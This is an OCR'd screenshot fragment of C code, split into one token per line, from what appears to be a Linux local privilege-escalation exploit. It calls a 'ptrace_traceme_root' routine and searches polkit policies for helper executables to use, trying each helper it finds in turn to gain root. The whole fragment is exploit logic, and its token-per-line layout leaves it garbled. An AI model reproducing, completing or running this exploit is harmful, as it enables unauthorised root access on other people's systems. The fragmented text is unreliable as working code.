
ptrace_traceme_root
(
)
;
}
}
/* Search polkit policies for helper 
executables */
dprintf
(
"[.] Searching for useful 
helpers ...\n"
)
;
find_helpers
(
)
;
for
(
int
 i
=
0
;
i
<
sizeof
(
helpers
)
/
sizeof
(
helpers
[
0
]
)
;
i
++
)
{
if
(
helpers
[
i
]
==
NULL
)
break
;
if
(
stat
(
helpers
[
i
]
,
&
st
)
==
0
)
{
      helper_path 
=
 helpers
[
i
]
;
ptrace_traceme_root
(
)
;
}
}